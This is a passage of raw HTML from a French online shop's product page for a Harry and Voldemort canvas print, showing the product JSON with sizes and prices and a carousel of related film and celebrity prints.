châssis". Cela signifie que les toiles sont directement fixées sur un support en bois, il n'y a plus qu'à les accrocher au mur. Les photos sont non contractuelles, les produits réels peuvent légèrement différer de leurs photos, du fait des jeux de lumière. La meilleure vue que vous puissiez obtenir du produit est lorsque celui-ci est accroché au mur.</strong></p><p><strong>La taille des produits en photo peut varier, mais généralement ce sont les tailles "Grand" voire "XL" qui sont sélectionnées.</strong></p><p><strong>Tableau Factory ne saurait être tenu responsable en cas de dommages subis suite à une mauvaise utilisation du produit. Ne pas ingérer le produit. Voir les mentions légales.</strong></p> </div> </div><div class="collection-product-list"> <span class="desc-coll-text-big">Catégories :</span> <a class="desc-coll-url" href="/collections/personnage">PERSONNAGE</a><span class="hide-coma">,</span> <a class="desc-coll-url" href="/collections/tableau-film">Tableau Film</a><span class="hide-coma">,</span></div> <!-- /snippets/social-sharing.liquid --><div class="social-sharing grid medium-up--grid--table"> <div class="grid__item medium-up--one-third medium-up--text-left"> <span class="social-sharing__title">Partager</span></div><div class="grid__item medium-up--two-thirds medium-up--text-right"> <a target="_blank" href="//www.facebook.com/sharer.php?u=https://tableau-factory.com/products/tableau-harry-et-voldemort" class="social-sharing__link share-facebook" title="Partager sur Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg><span class="share-title visually-hidden">Partager sur Facebook</span> </a> <a target="_blank" href="//twitter.com/share?text=Tableau%20Harry%20Et%20Voldemort&amp;url=https://tableau-factory.com/products/tableau-harry-et-voldemort" class="social-sharing__link share-twitter" title="Tweeter sur Twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg><span class="share-title visually-hidden">Tweeter sur Twitter</span> </a> <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://tableau-factory.com/products/tableau-harry-et-voldemort&amp;media=//tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_1024x1024.jpg?v=1632238425&amp;description=Tableau%20Harry%20Et%20Voldemort" class="social-sharing__link share-pinterest" title="Épingler sur Pinterest"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg><span class="share-title visually-hidden">Épingler sur Pinterest</span> </a> </div></div> </div> </div></div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <div id="looxReviews" data-product-id="7002486014146" class="loox-reviews-default"></div> </div></div>  <div id="btn-addtocart-mobile" style="display:none;"> <button type="button" class="btn" id="sedoncaddtocartbtn" onclick="document.getElementById('AddToCart-product-template').click()"><span class="btn__text "> Ajouter au panier </span></button> </div>  <script type="application/json" id="ProductJson-product-template">{"id":7002486014146,"title":"Tableau Harry Et Voldemort","handle":"tableau-harry-et-voldemort","description":"\u003cul\u003e \u003cli\u003e \u003cstrong\u003eImpression sur toile \"On Canvas\"\u003c\/strong\u003e : technique haut de gamme garantissant la précision de l'impression \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eToile \"Canvas\"\u003c\/strong\u003e : composée à 70 % de coton et à 30 % de lin \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eMatériau léger\u003c\/strong\u003e : Facilitant la manipulation du tableau et son accrochage au mur \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eEncre résistante\u003c\/strong\u003e : spécialement conçue pour être anti-décolorante face aux UV et lumière \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cp\u003e\u003cstrong\u003eChâssis en bois\u003c\/strong\u003e : En sélectionnant \"Avec châssis\", vous recevrez le tableau directement fixé à un support en bois, prêt à être accroché. \"toiles seules\" vous recevrez uniquement les toiles\u003c\/p\u003e \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eLIVRAISON OFFERTE \u003c\/strong\u003e \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eSoyez attentif(ve)\u003c\/strong\u003e aux tailles disponibles pour ce tableau.\u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e\u003c\/ul\u003e \u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e \u003cul\u003e\u003c\/ul\u003e","published_at":"2021-09-21T17:37:42+02:00","created_at":"2021-09-20T17:51:10+02:00","vendor":"Tableau factory","type":"","tags":[],"price":2999,"price_min":2999,"price_max":16799,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40900139385026,"title":"PETIT 30x45cm \/ AVEC CHÂSSIS","option1":"PETIT 30x45cm","option2":"AVEC CHÂSSIS","option3":null,"sku":"200000886:200659438#30x45cm Framed;14:366#2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tableau Harry Et Voldemort - PETIT 30x45cm \/ AVEC CHÂSSIS","public_title":"PETIT 30x45cm \/ AVEC CHÂSSIS","options":["PETIT 30x45cm","AVEC CHÂSSIS"],"price":6999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40900139122882,"title":"PETIT 30x45cm \/ TOILE SEULE","option1":"PETIT 30x45cm","option2":"TOILE SEULE","option3":null,"sku":"200000886:200004517#30x45cm Unframed;14:366#2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tableau Harry Et Voldemort - PETIT 30x45cm \/ TOILE SEULE","public_title":"PETIT 30x45cm \/ TOILE SEULE","options":["PETIT 30x45cm","TOILE SEULE"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40900139450562,"title":"MOYEN 40x60cm \/ AVEC CHÂSSIS","option1":"MOYEN 40x60cm","option2":"AVEC CHÂSSIS","option3":null,"sku":"200000886:200659440#40x60cm Framed;14:366#2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tableau Harry Et Voldemort - MOYEN 40x60cm \/ AVEC CHÂSSIS","public_title":"MOYEN 40x60cm \/ AVEC CHÂSSIS","options":["MOYEN 40x60cm","AVEC CHÂSSIS"],"price":10599,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40900139188418,"title":"MOYEN 40x60cm \/ TOILE SEULE","option1":"MOYEN 40x60cm","option2":"TOILE SEULE","option3":null,"sku":"200000886:200005380#40x60cm Unframed;14:366#2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tableau Harry Et Voldemort - MOYEN 40x60cm \/ TOILE SEULE","public_title":"MOYEN 40x60cm \/ TOILE SEULE","options":["MOYEN 40x60cm","TOILE SEULE"],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40900139483330,"title":"GRAND 50x70cm \/ AVEC CHÂSSIS","option1":"GRAND 50x70cm","option2":"AVEC CHÂSSIS","option3":null,"sku":"200000886:200012653#50x70cm Framed;14:366#2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tableau Harry Et Voldemort - GRAND 50x70cm \/ AVEC CHÂSSIS","public_title":"GRAND 50x70cm \/ AVEC CHÂSSIS","options":["GRAND 50x70cm","AVEC CHÂSSIS"],"price":12999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40900139221186,"title":"GRAND 50x70cm \/ TOILE SEULE","option1":"GRAND 50x70cm","option2":"TOILE SEULE","option3":null,"sku":"200000886:200004519#50x70cm Unframed;14:366#2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tableau Harry Et Voldemort - GRAND 50x70cm \/ TOILE SEULE","public_title":"GRAND 50x70cm \/ TOILE SEULE","options":["GRAND 50x70cm","TOILE SEULE"],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40900139516098,"title":"XL 60cmx80cm \/ AVEC CHÂSSIS","option1":"XL 60cmx80cm","option2":"AVEC CHÂSSIS","option3":null,"sku":"200000886:200012654#60cm x 80cm Framed;14:366#2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tableau Harry Et Voldemort - XL 60cmx80cm \/ AVEC CHÂSSIS","public_title":"XL 60cmx80cm \/ AVEC CHÂSSIS","options":["XL 60cmx80cm","AVEC CHÂSSIS"],"price":16799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40900139253954,"title":"XL 60cmx80cm \/ TOILE SEULE","option1":"XL 60cmx80cm","option2":"TOILE SEULE","option3":null,"sku":"200000886:200004520#60x80cm Unframed;14:366#2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tableau Harry Et Voldemort - XL 60cmx80cm \/ TOILE SEULE","public_title":"XL 60cmx80cm \/ TOILE SEULE","options":["XL 60cmx80cm","TOILE SEULE"],"price":5999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40900139319490,"title":"XXL 70x100cm \/ TOILE SEULE","option1":"XXL 70x100cm","option2":"TOILE SEULE","option3":null,"sku":"200000886:200004523#70x100cm Unframed;14:366#2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tableau Harry Et Voldemort - XXL 70x100cm \/ TOILE SEULE","public_title":"XXL 70x100cm \/ TOILE SEULE","options":["XXL 70x100cm","TOILE SEULE"],"price":6999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425","\/\/tableau-factory.com\/cdn\/shop\/products\/H79bb9f033dcb4469b3776e894640d81bQ.jpg?v=1632238447"],"featured_image":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425","options":["Size (Inch)","Color"],"media":[{"alt":"Tableau Harry Et Voldemort","id":22581697216706,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425","width":800},{"alt":"Tableau Harry Potter Voldemort","id":22581703508162,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H79bb9f033dcb4469b3776e894640d81bQ.jpg?v=1632238447"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H79bb9f033dcb4469b3776e894640d81bQ.jpg?v=1632238447","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e \u003cli\u003e \u003cstrong\u003eImpression sur toile \"On Canvas\"\u003c\/strong\u003e : technique haut de gamme garantissant la précision de l'impression \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eToile \"Canvas\"\u003c\/strong\u003e : composée à 70 % de coton et à 30 % de lin \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eMatériau léger\u003c\/strong\u003e : Facilitant la manipulation du tableau et son accrochage au mur \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eEncre résistante\u003c\/strong\u003e : spécialement conçue pour être anti-décolorante face aux UV et lumière \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cp\u003e\u003cstrong\u003eChâssis en bois\u003c\/strong\u003e : En sélectionnant \"Avec châssis\", vous recevrez le tableau directement fixé à un support en bois, prêt à être accroché. \"toiles seules\" vous recevrez uniquement les toiles\u003c\/p\u003e \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eLIVRAISON OFFERTE \u003c\/strong\u003e \u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e \u003cli\u003e \u003cstrong\u003eSoyez attentif(ve)\u003c\/strong\u003e aux tailles disponibles pour ce tableau.\u003c\/li\u003e \u003c\/ul\u003e \u003cul\u003e\u003c\/ul\u003e \u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e \u003cul\u003e\u003c\/ul\u003e"} </script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">Vous pourriez également aimer</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-film-tony-montana-scarface" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22909131653314"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1088218799_{width}x.jpg?v=1614252355"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Tony Montana Scarface"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1088218799_150x.jpg?v=1614252355"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Film <br> Tony Montana Scarface</h3> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6100497662146" data-rating="4.7" data-raters="3"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-winston-churchill" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23493626757314"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-635384182_{width}x.jpg?v=1613068143"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Winston Churchill"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-635384182_150x.jpg?v=1613068143"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Winston <br> Churchill</h3> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6227573014722" data-rating="5" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-michael-jackson-1" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010732998850"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1637111221_{width}x.jpg?v=1610432629"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Michael Jackson"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1637111221_150x.jpg?v=1610432629"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Star <br> Michael Jackson</h3> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121912860866" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-michael-jackson-gold" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010705572034"><div class="product-card__img" style="padding-top:67.1590909090909%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-174132509_{width}x.jpg?v=1610432921"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.4890016920473774"data-sizes="auto"data-parent-fit="contain"alt="Tableau Michael Jackson Gold"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-174132509_150x.jpg?v=1610432921"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Star <br> Michael Jackson Gold</h3> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121908109506" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-elvis-presley" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010671755458"><div class="product-card__img" style="padding-top:67.1590909090909%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-174133000_{width}x.jpg?v=1610428475"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.4890016920473774"data-sizes="auto"data-parent-fit="contain"alt="Tableau Elvis Presley"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-174133000_150x.jpg?v=1610428475"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Star <br> Elvis Presley</h3> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121901228226" data-rating="5" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-film-john-wick-arme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010654290114"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1637112219_{width}x.jpg?v=1609743514"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau John Wick Armé"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1637112219_150x.jpg?v=1609743514"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Film <br> John Wick Armé</h3> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121898475714" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-film-scarface" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010610938050"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1637115484_{width}x.jpg?v=1609748963"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Scarface"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1637115484_150x.jpg?v=1609748963"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Film <br> Scarface</h3> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121890480322" data-rating="5" data-raters="1"></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-peaky-blinders-gang" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010600517826"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1230029989_{width}x.jpg?v=1614252385"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Peaky Blinders Gang"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1230029989_150x.jpg?v=1614252385"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau <br> Peaky Blinders Gang</h3> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121888514242" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-film-terminator" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23007291703490"><div class="product-card__img" style="padding-top:70.11363636363637%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-635425391_{width}x.jpg?v=1609749388"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.426256077795786"data-sizes="auto"data-parent-fit="contain"alt="Tableau Terminator"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-635425391_150x.jpg?v=1609749388"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Film <br> Terminator</h3> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6120963014850" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-film-fast-and-furious" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23007241142466"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1634923695_{width}x.jpg?v=1609742632"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Film Fast And Furious"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1634923695_150x.jpg?v=1609742632"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Film <br> Fast And Furious</h3> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6120957542594" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-film-pulp-fiction-noir-et-blanc" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23007088804034"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1273181717_{width}x.jpg?v=1609748495"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Pulp Fiction Noir Et Blanc"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1273181717_150x.jpg?v=1609748495"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Film <br> Pulp Fiction Noir Et Blanc</h3> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6120928936130" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/personnage/products/tableau-chanteur-lil-peep" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23007077368002"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1634915776_{width}x.jpg?v=1610376651"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Chanteur Lil Peep"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1634915776_150x.jpg?v=1610376651"> </div> </div></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tableau Star <br> Chanteur Lil Peep</h3> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6120927690946" data-rating="" data-raters=""></div></div> </div></a></div></div> </div></div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Épuisé",unavailable: "Non disponible" }</script><script>//Frequently bought together window.productCollections = {collections: [{"id":241172447426,"handle":"personnage","updated_at":"2025-11-06T13:06:48+01:00","published_at":"2021-01-18T07:51:19+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"PERSONNAGE","body_html":"\u003ch2\u003eVoici notre collection tableau personnage. Découvrez nos tableaux de célébrités fictives ou réelles, tableaux de film, tableaux de gaming et geek.\u003c\/h2\u003e"},{"id":241260363970,"handle":"tableau-film","updated_at":"2025-08-29T13:07:33+02:00","published_at":"2021-01-19T08:28:06+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Tableau Film","body_html":"\u003ch2\u003eVoici notre collection tableau film, idéale pour une déco moderne. Retrouvez nos tableaux de cinéma, représentant les icônes de différents longs métrages. \u003c\/h2\u003e"}] }//Frequently bought together</script></main><!-- Début du code - Pre footer badges de confiance --><style>#gd-pre-footer { overflow:hidden; clear:both; margin-top:35px; margin-bottom:10px; padding-bottom:0; }#gd-pre-footer .col-item { padding:15px 25px; text-align:center; list-style:none; }#gd-pre-footer ul { padding-left:0 !important; }@media screen and (min-width: 768px) {#gd-pre-footer .col-item {width:25%;text-align:center;float:left;padding:5px 15px;}}</style><div id="gd-pre-footer" class="pre_footer index-section home-section"><div class="wrapper"><div><ul class="footer-badges-list"><li class="col-item"><div class="text-center"><img src="https://cdn.shopify.com/s/files/1/2653/6644/files/badge-confiance-shopify-1.png?v=1600760267" style="height: 95px;"><h3 class="h4">Livraison en Europe</h3></div><p></p><center>Vous n'habitez pas en France ? Pas de problème, nous livrons partout en Europe ! </center><p></p></li><li class="col-item"><div 